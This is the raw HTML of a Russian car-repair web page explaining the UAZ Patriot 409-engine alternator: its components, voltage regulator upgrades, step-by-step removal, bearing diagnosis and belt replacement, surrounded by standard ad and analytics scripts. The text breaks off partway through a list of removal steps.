})\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-01-13">13.01.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>63 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/generator-na-uaz-patriot-409-dvigatel.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-967" class="post-ratings"  data-nonce="bf74f08add"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(967, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(967, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(967, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(967, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_967_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(967, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-967-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Генератор на уаз патриот 409 двигатель</h1><h2>О генераторе УАЗ Патриот с 409 двигателем</h2><p>Генератор — электрическое устройство, при помощи которого происходит преобразование механической энергии двигателя в электрическую. Эта электроэнергия расходуется на работу электроприборов и оборудования в салоне автомобиля. К тому же, без электроэнергии не будет работать ДВС (двигатель внутреннего сгорания), поскольку ему для работы жизненно необходимы свечи зажигания (если только речь не идет о дизельных двигателях).</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/alternator3163.jpg" /></p><h2>Устройство</h2><p>Сам генератор уаз Патриота состоит из нескольких частей, которые при выходе из строя можно заменить на новые, купленные в магазине. Так что не спешите покупать новый, если со старым что-то не так. Возможно получится обойтись «малой кровью», заменив какую-то одну деталь в нем. К слову, на Уаз Патриот, даже у комплектаций с кондиционером, установлена модель — «Искра» на 120А. Если разобрать его, то можно увидеть несколько основных частей:</p><ol><li>кремниевый выпрямитель</li><li>реле напряжения</li><li>диодный мост</li></ol><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/17b28d8s-960-450x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/17b28d8s-960-450x338.jpg" /></p><p>Внутри также есть вал, к которому снаружи корпуса прикреплен шкив, а шкив приводится в движение ременной передачей от коленчатого вала двигателя. Но бывает так, что генератор вдруг перестает вырабатывать необходимое напряжение, либо перестает работать вообще. Некоторые владельцы уаз patriot жалуются на постоянный недозаряд АКБ, а все дело в том, что устройство вместо положенных 14 вольт — с трудом выдает 13. И так, в каком же случае придется прибегнуть к демонтажу генератора:</p><p>— при замене реле напряжения (щеток)</p><p>— при ремонте или замене диодного моста</p><p>— при замене подшипника</p><h3>Трехуровневый регулятор</h3><p>От просадок напряжения, а также для избавления от проблемы постоянного недозаряда АКБ генератором — рекомендуется установить вместо штатного регулятора (идущего с завода на уаз Патриот) другой — трехуровневый. Такой регулятор позволяет варьировать выдаваемое генератором напряжение на выходе в некоторых пределах, в зависимости от температуры окружающего воздуха. Например, в зимнее время года АКБ для нормальной подзарядки требуется повышенное напряжение — для чего на самом регуляторе вмонтирован трехпозиционный переключатель.</p><script data-noptimize>fpm_start( "true" )</script> <p>На просторах сети можно встретить множество жалоб от владельцев УАЗ Патриот с двигателем ЗМЗ 409 на то, что летом, во время пробок, кондиционер еле охлаждает салон, то есть генератор выдает слишком низкое напряжение. Тут может помочь замена генератора на более производительный, зачистка контактов от окислов, либо замена штатного регулятора напряжения на многоуровневый.</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/gena2-450x322.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/gena2-450x322.jpg" /></p><p>Сам регулятор лучше всего закрепить на «массу» в удобном месте под капотом уаз Патриот, предварительно почистив место крепления от грязи. Кроме того, так он будет лучше охлаждаться, ведь в процессе работы регулятор достаточно ощутимо нагревается.</p><p>При смене или ремонте диодного моста также необходимо снимать генератор с автомобиля, сделать работу на месте не представляется возможным. Вообще, диодный мост предназначен для выпрямления тока из переменного в постоянный, за счет диодов — которые пропускают ток только в одном направлении. Диодный мост хорошо защищен от попадания пыли и грязи и достаточно просто меняется.</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/gena3-450x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/gena3-450x338.jpg" /></p><h3>Снятие генератора</h3><p>Для снятия генератора Искра 120А на УАЗ Патриот с кондиционером и 409 мотором необходимо выполнить следующие действия:</p><ol><li>До начала производимых действий необходимо обесточить автомобиль, путем снятия минусовой клеммы с аккумулятора.</li><li>Далее, необходимо отсоединить все колодки с проводами, которые идут к нашему устройству.</li><li>Чтобы снять минус генератора необходимо сначала открутить фиксирующую гайку.</li><li>После этого можно приступать к снятию приводного ремня.</li><li>Ослабьте верхние болты крепления, а затем нижние.</li><li>Отверните два болта крепления верхнего кронштейна к верхней части блока цилиндров и снимите устройство.</li></ol><p>Установка производится в порядке, обратном снятию.</p><h3>Подшипник генератора</h3><p>Для УАЗ Патриот генераторов существует большое количество, но у всех из них непременно в конструкции есть такой элемент, как подшипник. При его поломке или просто сильном износе генератор начинает как бы «выть», однако, выть он может и при чрезмерной натяжке ремня. На УАЗ Патриот в конструкции генератора присутствует аж два подшипника, на виду находится тот, что находится на крышке. Подшипник меняется вместе с крышкой, либо извлекается отдельно (так дешевле).</p><p style="clear: both"><noscript><img decoding="async" src="http://uazzone.ru/wp-content/uploads/2016/09/gena88.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazzone.ru/wp-content/uploads/2016/09/gena88.jpg" /></p><p>Сделать диагностику подшипника просто: необходимо запустить двигатель и если со стороны генератора будет исходить посторонний звук (свист, скрип), тогда надо остановить мотор, снять ремень привода, после чего попытаться покрутить шкив рукой. Тактильные ощущения очень хорошо помогут диагностировать неисправность. Бить тревогу имеет смысл тогда, когда наблюдается люфт при покачивании шкива, либо вал вращается рывками — с переменным усилием.</p><h3>Замена ремня</h3><p>Через некоторое количество км пробега на любом автомобиле ремень генератора изнашивается, причем износ может проявлять себя как растяжение ремня, так и его растрескивание. Бывает так, что диапазона регулировок для натяжки ремня может оказаться мало, чтобы хорошо натянуть растянутый от времени ремень. Для замены приводного ремня необходимо иметь под рукой гаечные ключи размером 10 и 12. Порядок действий таков:</p><ol><li>Осуществить демонтаж ремня гидроусилителя руля, шкива коленвала и шкива вентилятора. Подробнее об этом в этой статье.</li><li>Ослабить болты крепления у ролика-натяжителя.</li><li>Выкрутить регулировочный болт, после чего снять ослабленный ремень помпы и генератора.</li><li>поставить новый ремень, вкрутив перед этим болт регулировки, ремень натягивается так, чтобы он прогибался на 15 мм. Затем, закрутить болт крепления ролика.</li></ol><p>Однако, существует способ, позволяющий проделать данную операцию с гораздо меньшими затратами по времени. Подробнее об этом в видео:</p><p><iframe src="https://www.youtube.com/embed/D0JihSd6Oio?feature=oembed"></iframe></p><p><iframe src="https://www.youtube.com/embed/45fyxKtqliw?feature=oembed"></iframe></p><h2>Генератор на УАЗ Патриот</h2><p>Любой автовладелец знает о том, что генератор – это особый электрический агрегат, посредством которого происходит преобразование механической энергии в электрическую. Данное устройство обеспечивает электроэнергией огромное количество устройств, систем и элементов в автомобиле.</p><p>В автомобиле УАЗ «Патриот» с 409 двигателем заводом-производителем установлен генератор «Искра 120А». Конструкция данного устройства содержит выпрямитель тока, выполненный из прочного кремния. Также в генератор встроено реле напряжения. Благодаря наличию обоих элементов удается поддерживать значение напряжения в требуемых показателях, установленных производителем.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot.jpg" /></p><p>Стоимость оригинального генератора находится в пределах от 5000 до 8000 рублей, и окончательная цена зависит от магазина, который занимается продажей. При необходимости, например, во время замены можно установить аналог генератора, который подойдет на «Патриот».</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/tyuning/kakaya-mikroshema-proshivaetsya-v-ebu-mashiny.html" target="_blank" rel="dofollow" class="uc815aacc36ba3b68de11c7ae5230ecb1"><style>.uc815aacc36ba3b68de11c7ae5230ecb1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc815aacc36ba3b68de11c7ae5230ecb1:active, .uc815aacc36ba3b68de11c7ae5230ecb1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc815aacc36ba3b68de11c7ae5230ecb1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc815aacc36ba3b68de11c7ae5230ecb1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc815aacc36ba3b68de11c7ae5230ecb1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc815aacc36ba3b68de11c7ae5230ecb1:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какая микросхема прошивается в эбу машины</span></div></a></div><p>В таблице приведены популярные модели используемых генераторов с их артикулами и ценами.</p><p>При необходимости можно купить дешевый аналог и сэкономить на замене.</p><h2>Замена генератора</h2><p>Процесс эксплуатации любого транспортного средства не обходится без возникновения каких-нибудь поломок. Одной из наиболее частых и серьезных на UAZ «Patriot» является выход из строя генератора. Если не осуществить ремонт или замену данного агрегата своевременно, то дальнейшая эксплуатация автомобиля будет невозможной.</p><h2>Почему генератор выходит из строя?</h2><p>Одна из причин поломки генератора заключается в небрежной эксплуатации транспортного средства. Предупредить о поломке может неприятный звук, который будет исходить со стороны генератора во время поездки.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_1.jpg" /></p><p>Также выйти из строя может не сам генератор, а его составляющие элементы, и в этом случае можно обойтись только лишь ремонтом. Но если вовремя не исправить ситуацию, генератор сломается, и потребуется его замена.</p><p>За заменой генератора рекомендуется обращаться в специализированные СТО, где за работу готовы взяться настоящие профессионалы своего дела. Они проведут качественную диагностику, установят причину и быстро отремонтируют генератор или установят новый. При необходимости можно выполнить замену своими руками. Но для этого потребуется ознакомиться с тем, как устроен УАЗ Патриот и схема подключения генератора. Кроме этого, можно посмотреть различные фото или видео проведения подобных процессов.</p><p>Замена своими руками подразумевает выполнение нескольких этапов.</p><h3>Подготовительный этап</h3><p>В этом случае автовладельцу необходимо подготовить требуемые инструменты, а также купить новый генератор – это может быть оригинальная модель или ее аналог. В качестве инструментов понадобятся:</p><ul><li>отвертки;</li><li>ключи на различные диаметры;</li><li>удлинитель;</li><li>молоток.</li></ul><p>После этого можно приступать к следующему этапу.</p><h3>Основной этап</h3><p>Основной этап замены генератора подразумевает его снятие и установку нового агрегата. Процесс снятия делится на несколько шагов:</p><ul><li>Сначала потребуется установить автомобиль на ремонтное место и позаботиться о фиксации его колес. Также потребуется отключить двигатель и снять клеммы с аккумулятора. Это необходимо, чтобы обеспечить безопасность проводимых работ.</li><li>Далее необходимо отключить от генератора колодки с проводами. Делать это нужно максимально осторожно, чтобы не повредить проводку и отверстия, куда крепятся провода.</li><li>После этого необходимо открутить гайку с минусовой клеммы и извлечь основной кабель, подключаемый к генератору.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_2.jpg" /></p><ul><li>Четвертым шагом 